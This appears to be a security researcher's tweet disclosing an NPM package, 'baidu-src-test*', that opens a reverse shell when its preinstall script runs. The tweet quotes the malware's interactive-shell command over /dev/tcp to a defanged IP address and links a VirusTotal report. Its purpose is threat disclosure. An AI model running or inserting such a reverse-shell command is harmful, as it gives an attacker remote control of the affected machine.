 marius_benthin's tweet image. NPM package &quot;baidu-src-test*&quot; spawning reverse shell on installation via (pre)install script.

sh -i &amp;gt;&amp;amp; /dev/tcp/43[.]160[.]194[.]214/53 0&amp;gt;&amp;amp;1

virustotal.com/gui/file/ee880…

@nextronresearch #NPM #THOR